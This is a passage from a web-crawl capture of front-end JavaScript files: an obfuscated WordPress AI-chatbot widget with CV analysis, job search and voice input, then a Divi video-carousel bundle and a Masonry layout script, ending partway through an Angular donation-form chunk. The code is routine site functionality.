_0x202b2d(_0x249f51(0xae),_0x249f51(0xfc));}else _0x202b2d(_0x249f51(0xae),_0x5c9e86[_0x249f51(0x10e)]['message']||_0x249f51(0xf3));_0x5f0a4a[_0x249f51(0x10f)]&&(_0x5f0a4a['text'](_0x2a2796[_0x249f51(0xcd)]+_0x249f51(0x185)),_0x5f0a4a['css'](_0x249f51(0x146),'#5da96e'));},'error':function(){const _0x297fff=_0x3e23ea;_0x202b2d(_0x297fff(0xae),_0x297fff(0x138)),_0x168d5d();if(_0x5f0a4a[_0x297fff(0x10f)])_0x5f0a4a[_0x297fff(0x153)](_0x297fff(0xcb)+_0x2a2796[_0x297fff(0xcd)]);}});});function _0x2999d6(){const _0x74a6c8=_0xf67aea;try{let _0x2be542=localStorage[_0x74a6c8(0x15e)](_0x521865);if(!_0x2be542)return{};let _0x9aa055=JSON[_0x74a6c8(0x177)](_0x2be542),_0x10aaa8=_0x4c46ad[_0x74a6c8(0xed)]['chat_expire'],_0x5cdbdc=_0x10aaa8*0x3c;if(_0x5cdbdc>0x0){for(let _0xd9ece7 in _0x9aa055){_0x9aa055[_0x74a6c8(0xf7)](_0xd9ece7)&&_0x9aa055[_0xd9ece7][_0x74a6c8(0x129)]&&_0x1456d0(_0x9aa055[_0xd9ece7]['last_updated'],_0x5cdbdc)&&delete _0x9aa055[_0xd9ece7];}_0x306d1e(_0x9aa055);}return _0x9aa055;}catch(_0x4d208c){return console['error'](_0x74a6c8(0xe4),_0x4d208c),{};}}function _0x5da32e(){const _0x90b005=_0xf67aea;_0x515cea[_0x90b005(0x11e)](_0x90b005(0x12f)+_0x4c46ad['bot_icon_url']+_0x90b005(0x9e)+_0x4c46ad[_0x90b005(0xed)]['chatbox_default_title']+_0x90b005(0xba)),_0x914698=_0x2999d6(),_0x3fcab4?console['log'](_0x90b005(0x10a)):console['log']('Voice\x20recording\x20is\x20not\x20supported\x20in\x20this\x20browser');}_0x5da32e(),_0x229463=_0x25ea0d;}));function _0x4496(){const _0x40fd7d=['role','\x22\x20alt=\x22avatar\x22\x20class=\x22avatar\x22>','whatsapp','cv_analysis','messages','Voice\x20recording\x20is\x20supported','80vh','stop','1626195BesIsI','data','length','split','</p>','\x22\x20class=\x22extra-link\x22\x20target=\x22_blank\x22>','Welcome!\x20Before\x20we\x20start,\x20I\x27d\x20like\x20to\x20know\x20a\x20bit\x20about\x20you.\x20What\x27s\x20your\x20name?','upload_cv','</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22cv\x22>','play','mime_type','keypress','<div\x20class=\x22haspro-initial-options\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-user-form\x22\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Please\x20introduce\x20yourself</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form\x20id=\x22haspro-user-info-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20name=\x22name\x22\x20placeholder=\x22Your\x20Name\x22\x20required>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22email\x22\x20name=\x22email\x22\x20placeholder=\x22Your\x20Email\x22\x20required>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20name=\x22profession\x22\x20placeholder=\x22Your\x20Profession\x22\x20required>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20type=\x22submit\x22\x20class=\x22submit-user-info\x22>Start\x20Chat</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-main-options\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-contact-links\x22>','<div\x20class=\x22upload-area\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form\x20id=\x22haspro-cv-upload-form\x22\x20enctype=\x22multipart/form-data\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22file\x22\x20id=\x22cv-file-input\x22\x20name=\x22cv_file\x22\x20accept=\x22.pdf,.docx\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cv-file-input\x22>','placeholder','forEach','\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>','html','match','interview_welcome_message','join','haspro_voice_to_text','<button\x20class=\x22play-voice-btn\x22\x20data-message-id=\x22','height','haspro_get_form_status','#cv-file-input','audio_file','transcription','last_updated','relevant_jobs','audio/wav','msg_','Error\x20accessing\x20microphone:','\x22\x20title=\x22Play\x20Voice\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22fa-solid\x20fa-volume-low\x22></i>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</button>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-launcher\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22','mediaDevices','url','.haspro-welcome-box','ondataavailable','Error\x20saving\x20user\x20information.\x20Please\x20try\x20again.','test','find','interview_ai','Sorry,\x20a\x20connection\x20error\x20occurred.','!\x20How\x20can\x20I\x20help\x20you\x20today?','substr','Ajax\x20Response:','addClass','success','<li>$1</li>','14716989mPszMv','map','<img\x20src=\x22','change','cv_file','<li>$2</li>','assistant','color','toggle','removeClass','job_search_placeholder','.specific-chat-box-content','haspro_save_user_data','Could\x20not\x20generate\x20voice\x20for\x20this\x20message.\x20Please\x20try\x20again.','icon_class','</li>','Uploading\x20CV:\x20','nonce','<strong>$1</strong>','createObjectURL','text','show','haspro_cv_analysis','There\x20was\x20an\x20error\x20saving\x20your\x20information.\x20Please\x20try\x20again.','content','val','interview_with_ai','score','Great!\x20What\x27s\x20your\x20profession?','scrollHeight','input[name=\x22name\x22]','getItem','3094240iMpjln','Could\x20not\x20access\x20microphone.\x20Please\x20check\x20your\x20browser\x20permissions.','<p><b>Summary:</b>\x20','\x22\x20title=\x22Email\x22><i\x20class=\x22fa-regular\x20fa-envelope\x22></i></a>','message','catch','.send-btn','.input-area','user','email','<ul>','push','\x22\x20autocomplete=\x22off\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','agent_avatar_url','weaknesses','suggestions','.home-main-chat-box','Error\x20playing\x20audio:','now','action','chat','<div\x20class=\x22haspro-message\x20bot\x20typing-indicator\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>','phone','parse','<a\x20href=\x22','2zrDzRu','</div>','startsWith','audio_data','error','Sorry,\x20there\x20was\x20a\x20connection\x20error.','</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22cv\x22>','Sorry,\x20I\x20could\x20not\x20understand\x20your\x20voice\x20input.\x20Please\x20try\x20again\x20or\x20type\x20your\x20message.','</a>','title','N/A','</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22interview_ai\x22>','\x20uploaded.','files','session_','CV\x20analyzed\x20successfully','onstop','8252010fXBuho','getUserMedia','<p><b>Strengths:</b></p><ul>','#haspro-user-input','/100</p>','stopPropagation','revokeObjectURL','Recording\x20started','find_jobs','css','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-action-links\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22chat\x22>','\x22></i></a>','.close-btn','#haspro-user-info-form','ajax','trim','\x22\x20data-text=\x22','closest','attr','log','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text\x22>','<div\x20class=\x22haspro-extra-links\x22>','\x22\x20alt=\x22Chat\x20Icon\x22\x20class=\x22icon-open\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22icon-close\x22>&times;</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-chat-window\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-chat-header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22home-main-chat-box\x20chat-box-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22\x22>Hello!!👋</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22close-btn\x22>&times;</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3\x20class=\x22main-header-title\x22>','.haspro-launcher\x20.icon-open','filter','submit','prepend','Recording\x20stopped','haspro_user_info','getTime','Thanks\x20','.haspro-chat-window','19103eGrDbI','\x22\x20target=\x22_blank\x22\x20title=\x22','<div\x20class=\x22h-cv-analysis\x22>','toString','.typing-indicator','🔴\x20Recording...\x20Click\x20stop\x20button\x20to\x20finish','bot','strengths','#voice-record-btn','<p><b>Weaknesses:</b></p><ul>','<button\x20class=\x22voice-btn\x22\x20id=\x22voice-record-btn\x22\x20title=\x22Voice\x20Input\x22><i\x20class=\x22fa-solid\x20fa-microphone\x22></i></button>','system','head','each','</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22jobs\x22>','start','\x22\x20title=\x22Phone\x22><i\x20class=\x22fa-solid\x20fa-phone-volume\x22></i></a>','<div\x20class=\x22input-area\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22haspro-user-input\x22\x20placeholder=\x22','</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22specific-chat-box-content\x20chat-box-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22back-btn\x22>&larr;</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3\x20class=\x22spc-header-title\x22></h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22close-btn\x22>&times;</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-chat-body\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22haspro-chat-footer\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','<p><b>Suggestions:</b></p><ul>','disabled','link','.play-voice-btn','focus','remove','stringify','.haspro-launcher\x20.icon-close','\x22><i\x20class=\x22','mode','Thank\x20you!\x20What\x27s\x20your\x20email\x20address?','Sorry,\x20I\x20could\x20not\x20process\x20your\x20request.','prop','jobs_welcome_message','<div\x20class=\x22haspro-message\x20','Error\x20generating\x20voice.\x20Please\x20try\x20again.','Upload\x20failed:\x20','<p><b>CV\x20Analysis\x20Result</b></p>','name','</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22interview_ai\x22>','replace','hasClass','voice_input.wav','includes','append','recording','which','.haspro-chat-header\x20.spc-header-title','Voice\x20recording\x20initialized','.haspro-chat-footer',',\x20Email:\x20','<i\x20class=\x22fa-solid\x20fa-microphone\x22></i>','1418245QXbBOS','Error\x20saving\x20to\x20local\x20storage:','social','chat_with_ai','charCodeAt','haspro_handle_chat','ajax_url','preventDefault','<ol>','Error\x20loading\x20or\x20processing\x20local\x20storage:','.haspro-main-options','.back-btn','hide','POST','<div\x20class=\x22haspro-action-links-inline\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22action-btn\x22\x20data-mode=\x22jobs\x22>','ready','type_a_message','.haspro-user-form','i18n','<p><b>Score:</b>\x20','haspro_chatbot_params','User\x20Info\x20-\x20Name:\x20','extra_fields','.haspro-chat-body','Sorry,\x20an\x20error\x20occurred\x20during\x20analysis.','input[name=\x22profession\x22]','<li>','3832veEirr','hasOwnProperty','<p>','scrollTop','5095518tRpEDR','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20p\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200.5em\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20strong\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#2c5282;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x201em\x200\x200.5em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20ul,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20ol\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200.5em\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding-left:\x202em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20li\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200.3em\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.ai-response-formatted\x20code\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#f5f5f5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200.2em\x200.4em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20','Error:\x20Analysis\x20data\x20structure\x20not\x20found.','session_id','jobs','click','profession','open','</ul>','#cv-upload-status','<a\x20href=\x22tel:'];_0x4496=function(){return _0x40fd7d;};return _0x4496();}

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/divi-video-carousel/scripts/frontend-bundle.min.js?ver=1.0.1
body_size: 1821
content:
!function(e){var o={};function r(n){if(o[n])return o[n].exports;var t=o[n]={i:n,l:!1,exports:{}};return e[n].call(t.exports,t,t.exports,r),t.l=!0,t.exports}r.m=e,r.c=o,r.d=function(e,o,n){r.o(e,o)||Object.defineProperty(e,o,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(o,"a",o),o},r.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},r.p="/",r(r.s=30)}({30:function(e,o,r){r(31),e.exports=r(32)},31:function(e,o){},32:function(e,o){jQuery(function(e){var o=e(".dvcr-popup-yt, .dvcr-popup-vm");o&&o.length>0&&e("body").magnificPopup({delegate:".dvcr-popup-yt, .dvcr-popup-vm",type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,callbacks:{beforeOpen:function(){var o=e(this.st.el).data("order");e("body").addClass("dvcr-video-open dvcr-video-popup-".concat(o))},close:function(){var o=e(this.st.el).data("order");e("body").removeClass("dvcr-video-open dvcr-video-popup-".concat(o))}}});var r=e(".dvcr-popup-video");r&&r.length>0&&e("body").magnificPopup({delegate:".dvcr-popup-video",type:"inline",mainClass:"mfp-fade",removalDelay:100,closeOnContentClick:!1,midClick:!1,callbacks:{beforeOpen:function(){e("body").addClass("dvcr-modal-open dvcr-video-popup")},open:function(){var o=e(this.st.el).data("mfp-src");e(".dvcr-modal").addClass("open"),e("".concat(o," video")).trigger("play")},close:function(){var o=e(this.st.el).data("mfp-src");e("".concat(o," video")).trigger("pause"),e("body").removeClass("dvcr-modal-open dvcr-video-popup"),e(".dvcr-modal").removeClass("open")}}});var n=e(".dvcr-carousel");if(n&&n.length>0){var t={edgeFriction:.35,useTransform:!0,touchThreshold:600};n.each(function(){var o=e(this).data("settings"),r=Object.assign(t,o);e(this).slick(r)})}})}});

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/js/for-masonry.js?ver=3.65.4
body_size: 1667
content:
window.addEventListener('DOMContentLoaded', function() {
  if (document.querySelector('.iu-grid')) {
    new Masonry('.iu-grid', {
      itemSelector: '.iu-grid-item',
      columnWidth: 250,
      gutter: 10,
    });
  }

  if (document.querySelector('.iu-testimonial-masonry')) {
    new Masonry('.iu-testimonial-masonry', {
      itemSelector: '.iu-testimonial-masonry-item',
      columnWidth: '.iu-testimonial-masonry-sizer',
      gutter: '.iu-testimonial-masonry-sizer-gutter',
      percentPosition: true,
    });
  }

});

( function() {
  if (window.cf !== undefined) {
    const {addAction} = window.cf.hooks;

    addAction('carbon-fields.init', 'carbon-fields/metaboxes', () => {
      let $$initEditorMasonryCounter = 0,
          $initEditorMasonry         = setInterval(() => {
            $$initEditorMasonryCounter++;

            if (document.querySelector('.iu-testimonial-masonry') && $$initEditorMasonryCounter < 30) {
              clearInterval($initEditorMasonry);

              new Masonry('.iu-testimonial-masonry', {
                itemSelector: '.iu-testimonial-masonry-item',
                columnWidth: '.iu-testimonial-masonry-sizer',
                gutter: '.iu-testimonial-masonry-sizer-gutter',
                percentPosition: true,
              });
            }

            if (document.querySelector('.iu-grid') && $$initEditorMasonryCounter < 30) {
              clearInterval($initEditorMasonry);

              new Masonry( '.iu-grid', {
                itemSelector: '.iu-grid-item',
                columnWidth: 175,
                gutter: 5,
              });
            }
          }, 1000);
    });
  }

}() );



--- FILE ---
content_type: text/javascript
request_url: https://app.theauxilia.com/12-es2015.c0e03c0d44a0197aa32b.js
body_size: 11145
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"xHy/":function(e,t,n){"use strict";n.d(t,"a",function(){return Ve});var i=n("WRbV"),a=n("aVdl"),r=n("fOU+"),s=n("3Pt+"),o=n("quSY"),c=n("2Vo4"),l=n("XNiG"),u=n("1uah"),m=n("LRne"),g=n("cp0P"),d=n("Vb0W"),p=n("9AdZ"),f=n("SHiz"),h=n("vXOs"),y=n("G6lJ"),b=n("eqh6"),P=n("Cfmt"),v=n("KlmA"),C=n("9M8c"),w=n("eIep"),x=n("vkgz"),M=n("GJmQ"),O=n("lJxs"),S=n("SxV6"),D=n("oXnt"),F=n("XwN6"),A=n("NNJG"),E=n("IwBU"),T=n("dNsz"),I=n("l207"),R=n("+14x"),G=n("acAR"),_=n("ZP2r"),V=n("wd/R"),Y=n.n(V),k=n("fXoL"),Z=n("idHo"),N=n("tyNb"),L=n("5eHb"),j=n("0IaG"),U=n("1ahc"),B=n("gP/n"),q=n("6u1J"),$=n("cu40"),X=n("QDvW"),H=n("2jkN"),W=n("VAVJ"),z=n("d5vW"),J=n("Kq+Q"),K=n("ofXK"),Q=n("wZkO"),ee=n("vjBn"),te=n("pSmW"),ne=n("7psr"),ie=n("FKr1"),ae=n("pWGJ"),re=n("V9tE"),se=n("XJtQ"),oe=n("5aFo"),ce=n("sYmb");function le(e,t){if(1&e){const e=k.ac();k.Zb(0,"span",26),k.hc("click",function(){return k.Lc(e),k.lc(2).onBackToAll()}),k.Xc(1),k.mc(2,"translate"),k.Yb()}2&e&&(k.Gb(1),k.Zc(" < ",k.nc(2,1,"Back to All Donations"),""))}function ue(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",27),k.Zb(1,"app-button",28),k.hc("clickEvent",function(){return k.Lc(e),k.lc(2).save()}),k.Yb(),k.Zb(2,"app-button",29),k.hc("clickEvent",function(){return k.Lc(e),k.lc(2).decline()}),k.Yb(),k.Zb(3,"app-button",30),k.hc("clickEvent",function(){return k.Lc(e),k.lc(2).stopRecurringSchedule()}),k.Yb(),k.Yb()}if(2&e){const e=k.lc(2);k.Gb(2),k.tc("disabled",(null==e.recurringSettingsModel?null:e.recurringSettingsModel.nextExecutionStatusEnum)===e.PaymentRecurrencyStatus.Cancelled)}}function me(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",27),k.Zb(1,"app-button",31),k.hc("clickEvent",function(){return k.Lc(e),k.lc(2).restartRecurringSchedule()}),k.Yb(),k.Yb()}}function ge(e,t){1&e&&(k.Zb(0,"span",14),k.Xc(1),k.mc(2,"translate"),k.Yb()),2&e&&(k.Gb(1),k.Yc(k.nc(2,1,"Schedule overview")))}function de(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",24),k.Zb(1,"app-schedule-table",32),k.hc("initiateChargeEvent",function(t){return k.Lc(e),k.lc(2).initiateCharge(t)}),k.Yb(),k.Yb()}if(2&e){const e=k.lc(2);k.Gb(1),k.tc("data",e.transactions)("recurringSettings",e.recurringSettingsModel)("tableDataColumns",e.tableDataColumns)("totalCompletedTransactionReviews",e.completedDonations)}}function pe(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",34),k.Zb(1,"div",35),k.Zb(2,"div",36),k.hc("click",function(){k.Lc(e);const t=k.lc(3);return!t.nextAmmount.disabled&&t.nextAmmount.setValue(15)}),k.Xc(3,"$ 15 "),k.Yb(),k.Zb(4,"div",36),k.hc("click",function(){k.Lc(e);const t=k.lc(3);return!t.nextAmmount.disabled&&t.nextAmmount.setValue(25)}),k.Xc(5,"$ 25 "),k.Yb(),k.Zb(6,"div",36),k.hc("click",function(){k.Lc(e);const t=k.lc(3);return!t.nextAmmount.disabled&&t.nextAmmount.setValue(40)}),k.Xc(7,"$ 40 "),k.Yb(),k.Zb(8,"div",36),k.hc("click",function(){k.Lc(e);const t=k.lc(3);return!t.nextAmmount.disabled&&t.nextAmmount.setValue(50)}),k.Xc(9,"$ 50 "),k.Yb(),k.Yb(),k.Zb(10,"div",37),k.Ub(11,"app-input",38),k.Yb(),k.Yb()}if(2&e){const e=k.lc(3);k.Gb(2),k.Lb("selected",15==e.nextAmmount.value),k.Gb(2),k.Lb("selected",25==e.nextAmmount.value),k.Gb(2),k.Lb("selected",40==e.nextAmmount.value),k.Gb(2),k.Lb("selected",50==e.nextAmmount.value),k.Gb(3),k.tc("formGroup",e.paymentForm)("prefix",e.nextAmmount.value?"$ ":"")}}function fe(e,t){if(1&e&&(k.Xb(0),k.Vc(1,pe,12,10,"div",33),k.mc(2,"async"),k.Wb()),2&e){const e=k.lc(2),t=k.Hc(4);k.Gb(1),k.tc("ngIf",!k.nc(2,2,e.distributeAmongFunds$))("ngIfElse",t)}}function he(e,t){if(1&e&&(k.Zb(0,"div",17),k.Zb(1,"div",18),k.Ub(2,"app-input",39),k.Yb(),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.tc("formGroup",e.paymentForm)}}function ye(e,t){if(1&e&&(k.Zb(0,"p",43),k.Xc(1),k.mc(2,"translate"),k.mc(3,"translate"),k.Yb()),2&e){const e=k.lc(3);k.Gb(1),k.bd("* Occurs ",k.nc(2,3,"Every")," ",e.everyValue.value," ",k.nc(3,5,"BUILD.week(s)"),"")}}function be(e,t){if(1&e&&(k.Zb(0,"p",43),k.Xc(1),k.mc(2,"translate"),k.mc(3,"translate"),k.Yb()),2&e){const e=k.lc(3);k.Gb(1),k.bd("* Occurs ",k.nc(2,3,"Every")," ",e.everyValue.value," ",k.nc(3,5,"BUILD.month(s)"),"")}}function Pe(e,t){if(1&e&&(k.Zb(0,"p",43),k.Xc(1),k.mc(2,"translate"),k.mc(3,"translate"),k.Yb()),2&e){const e=k.lc(3);k.Gb(1),k.bd("* Occurs ",k.nc(2,3,"Every")," ",e.everyValue.value," ",k.nc(3,5,"BUILD.year(s)"),"")}}function ve(e,t){if(1&e&&(k.Zb(0,"div",40),k.Zb(1,"span",41),k.Xc(2),k.mc(3,"translate"),k.Yb(),k.Vc(4,ye,4,7,"p",42),k.Vc(5,be,4,7,"p",42),k.Vc(6,Pe,4,7,"p",42),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.Yc(k.nc(3,4,"Frequency")),k.Gb(2),k.tc("ngIf",e.isWeeklyRecurringDonation),k.Gb(1),k.tc("ngIf",e.isMonthlyRecurringDonation),k.Gb(1),k.tc("ngIf",e.isYearlyRecurringDonation)}}function Ce(e,t){if(1&e){const e=k.ac();k.Zb(0,"div",44),k.Zb(1,"app-fb-select",45),k.hc("valueChanged",function(t){return k.Lc(e),k.lc(2).onFrequencyChanged(t)}),k.Yb(),k.Yb()}if(2&e){const e=k.lc(2);k.Gb(1),k.tc("isDisabled",!0)("formGroup",e.paymentForm)("isTitle",!0)("isSearchOption",!1)("selectOptions",e.donationRecurrenceOptions)("fontWeight","700")}}function we(e,t){if(1&e&&(k.Zb(0,"div",17),k.Zb(1,"div",18),k.Ub(2,"app-date-picker",46),k.Yb(),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.tc("formGroup",e.paymentForm)("dateFilter",e.startDateFilter)("disabled",!e.showStart)}}function xe(e,t){if(1&e&&(k.Zb(0,"div",17),k.Zb(1,"div",18),k.Ub(2,"app-date-picker",47),k.Yb(),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.tc("formGroup",e.paymentForm)("dateFilter",e.nextDateFilter)("disabled",!0)}}function Me(e,t){if(1&e&&(k.Zb(0,"div",17),k.Zb(1,"div",18),k.Ub(2,"app-input",48),k.Yb(),k.Yb()),2&e){const e=k.lc(2);k.Gb(2),k.tc("formGroup",e.paymentForm)}}function Oe(e,t){if(1&e&&(k.Zb(0,"div",51),k.Ub(1,"app-input",52),k.Yb()),2&e){const 